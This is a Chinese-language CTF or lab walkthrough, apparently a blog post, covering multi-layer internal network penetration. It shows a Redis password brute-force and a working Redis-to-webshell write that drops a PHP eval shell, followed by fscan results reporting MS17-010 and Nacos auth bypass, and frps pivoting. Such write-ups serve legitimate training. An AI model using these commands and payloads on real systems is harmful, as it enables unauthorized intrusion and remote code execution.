
然后我们就可以使用这个用户进行登入了 lpppp/lpppp

然后就能找到 flag 和 password :P@ssw0rd_sec,猜测这个密码可能 redis 的密码
flag:flag{7b4b73d7e9ef1c5959efbb820de2495e}
攻击 6379 redis 端口
可以使用 RedisExp 去爆破 redis 密码,但是没爆破出来
RedisEXP_windows_amd64.exe -m brute -r 192.168.52.128 -p 6378 -f rockyou.txt

然后我们猜测密码就行上面我们找到的密码,我们使用 kali 进行连接一下,可以看到我们不使用代理的话是连接不上的,我们跟上面扫描的时候一样,做个代理就行

proxychains redis-cli -h 192.168.52.128
然后可以看到需要认证一下也就是要密码,我们输入上面的密码试试

发现成功了,然后尝试利用redis写入webshell,我们刚才有个 phpinfo 可以找一下 web 目录位置,就在 /var/www/html 下
然后就是往目录下写入 webshell
config set dir /var/www/html/
config set dbfilename shell.php
set xxx "<?php eval($_REQUEST[shell]);?>"
# set xxx "\r\n\r\n<?php eval($_REQUEST['shell']);?>\r\n\r\n"
#\r\n\r\n 代表换行的意思,用redis写入文件的会自带一些版本信息,如果不换行可能会导致无法执行
save

然后我们可以去二层里面看看我们没有没有写入成功,当然比赛的时候肯定是不知道的,测试就行


然后我们先测试一下,直接访问 http://192.168.52.128/shell.php,这里有个点,如果我们在正常溯源,应急的时候看这个文件头可以看到这个是通过 Redis 写入的

接下来直接使用蚁剑进行连接,这里有个问题,如果我想在自己主机上进行连接时蚁剑一样需要去设置一下代理

然后再根目录下发现一个 flag

flag:flag{you_look_look}
三层设备渗透测试
我们先已经拿到了二层的权限,依旧是先看看网卡,也是有两张网卡的

可以发现已经是存在两张网卡,我们已经上传 fscan 进行扫描,这里我们要上传 linux 版本的

然后进行扫描,这么要给 fscan 一个执行的权限,扫描成功后已经回生成一个文件
chmod +x ./fscan
./fscan -h 192.168.37.0/24

可以看到这里扫到了 2 个 ip, 192.168.37.130 这个 ip 可能是三层的 ip
[+] 端口开放 192.168.37.128:80
[+] 端口开放 192.168.37.130:135
[+] 端口开放 192.168.37.130:445
[+] 端口开放 192.168.37.130:139
[+] 端口开放 192.168.37.128:6379
[+] 端口开放 192.168.37.128:22
[+] 端口开放 192.168.37.128:8848
[*] 网站标题 http://192.168.37.128     状态码:200 长度:0      标题:无标题
[*] NetInfo
[*] 192.168.37.130
   [->] pro-PC
   [->] 192.168.37.130
[+] MS17-010 192.168.37.130	(Windows 7 Enterprise 7600)
[*] 网站标题 http://192.168.37.128:8848 状态码:404 长度:431    标题:HTTP Status 404 – Not Found
[+] [发现漏洞] 目标: http://192.168.37.128:8848
  漏洞类型: poc-yaml-alibaba-nacos
  漏洞名称:
  详细信息: %!s(<nil>)
[+] [发现漏洞] 目标: http://192.168.37.128:8848
  漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass
  漏洞名称:
  详细信息: %!s(<nil>)
然后我们在单独去扫一下 192.168.37.130,可发现这里 fscan 用自己的 poc 库扫到了三层的 MS17-010 漏洞,然后就可以直接利用这个漏洞
[*] 扫描类型: all, 目标端口: 21,22,80,81,135,139,443,445,1433,1521,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017,80,81,82,83,84,85,86,87,88,89,90,91,92,98,99,443,800,801,808,880,888,889,1000,1010,1080,1081,1082,1099,1118,1888,2008,2020,2100,2375,2379,3000,3008,3128,3505,5555,6080,6648,6868,7000,7001,7002,7003,7004,7005,7007,7008,7070,7071,7074,7078,7080,7088,7200,7680,7687,7688,7777,7890,8000,8001,8002,8003,8004,8006,8008,8009,8010,8011,8012,8016,8018,8020,8028,8030,8038,8042,8044,8046,8048,8053,8060,8069,8070,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,8091,8092,8093,8094,8095,8096,8097,8098,8099,8100,8101,8108,8118,8161,8172,8180,8181,8200,8222,8244,8258,8280,8288,8300,8360,8443,8448,8484,8800,8834,8838,8848,8858,8868,8879,8880,8881,8888,8899,8983,8989,9000,9001,9002,9008,9010,9043,9060,9080,9081,9082,9083,9084,9085,9086,9087,9088,9089,9090,9091,9092,9093,9094,9095,9096,9097,9098,9099,9100,9200,9443,9448,9800,9981,9986,9988,9998,9999,10000,10001,10002,10004,10008,10010,10250,12018,12443,14000,16080,18000,18001,18002,18004,18008,18080,18082,18088,18090,18098,19001,20000,20720,21000,21501,21502,28018,20880
[*] 开始信息扫描...
[*] 最终有效主机数量: 1
[*] 共解析 218 个有效端口
[+] 端口开放 192.168.37.130:445
[+] 端口开放 192.168.37.130:139
[+] 端口开放 192.168.37.130:135
[+] 存活端口数量: 3
[*] 开始漏洞扫描...
[*] NetInfo
[*] 192.168.37.130
   [->] pro-PC
   [->] 192.168.37.130
[!] 扫描错误 192.168.37.130:139 - netbios error
[+] MS17-010 192.168.37.130	(Windows 7 Enterprise 7600)
[+] 扫描已完成: 3/3
[*] 扫描结束,耗时: 226.882653ms
这里一样的现在我们无法利用 dmz 一层的身份去访问三层的设备,我们需要进行代理,这里我们在 DMZ 区上传 frps ,配置文件不动,一样是开放一个 7000 的端口,然后去启动他
frps.exe -c frps.toml
